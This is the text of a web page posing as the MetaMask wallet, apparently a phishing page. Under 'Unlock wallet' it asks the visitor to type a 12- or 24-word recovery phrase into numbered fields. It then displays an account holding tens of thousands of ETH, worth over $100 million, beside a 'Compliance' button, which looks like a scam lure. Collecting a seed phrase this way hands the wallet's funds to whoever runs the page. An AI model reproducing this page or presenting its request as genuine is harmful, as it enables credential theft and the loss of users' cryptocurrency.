 METAMASK
Features Support About Build Download
Unlock wallet
Enter your recovery phrase to unlock your wallet. Typically 12
(sometimes 24) words separated by single box.
I have a 24 word recovery phrase >
1. 2.
3. 4.
5. 6.
7. 8.
9. 10.
11. 12.
Recover Wallet
Ethereum Mainnet
Not connected
Account 1
46,795.2236 ETH
$107,890,345 USD
Compliance Send Swap
Assets Activity
30,000 ETH
$68,902,500.00
27,405 DAI
$27,405.52